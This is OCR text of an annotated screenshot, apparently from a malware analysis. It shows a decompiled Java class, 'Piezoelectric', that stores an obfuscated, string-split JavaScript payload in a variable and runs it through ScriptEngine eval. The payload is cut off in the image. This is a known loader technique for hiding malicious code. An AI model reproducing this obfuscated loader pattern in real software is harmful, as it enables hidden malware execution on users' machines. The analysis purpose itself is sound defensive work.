 Bytecode Viewer 2.9.11 - https://bytecodeviewer.com | https://the.bytecode.club - @Konloch
File View Settings Plugins
Files
Piezoelectric.class
com
aglyphodonta
naiadaceous
Piezoelectric.class
Quick file search (no file extension)
Exact
- +
Search
Search from All_Classes
LDC
Search String:
Exact
Search
Root
Work Space
com/aglyphodonta/naiadaceous/Piezoelectric.class ×
Exact
JD-GUI Decompiler - Editable: false
1 package com.aglyphodonta.naiadaceous;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineManager;
5
6 public class Piezoelectric
7 extends ClassLoader
8 {
9 public static String abettors;
10 public static String unvaryingly;
11 public static ScriptEngineManager contraorbital;
12 public static ScriptEngine auctioneers;
13
14 public Class defineClass(String paramString, byte[] paramArrayOfByte)
15 {
16 return defineClass(paramString, paramArrayOfByte, 0, paramArrayOfByte.length);
17 }
18
19 public static void main(String[] paramArrayOfString)
20 throws Throwable
abettors variable contains a script
21 {
22 abettors = "OOOooooOooOOOO = java.lang.Byte[('TY'+'PE')]; OOOOOOOoooOooo=('q'+'ua.en'+'terp'+'ri'+'se'+'.reaq'+'t'+'or'+'.rea'+'qt'+'i'+'ons.s'+'tand'+'ar'+'tboot'+'stra'+'p.'+'H'+'eader'); OOoo
23 unvaryingly = "javascript";
24 contraorbital = new ScriptEngineManager()
unvaryingly contains script's type
25 auctioneers = contraorbital.getEngineByName(unvaryingly);
26 auctioneers eval(abettors);
27 }
Executing the abettors JS script
28 }
29
Java object to execute non-Java script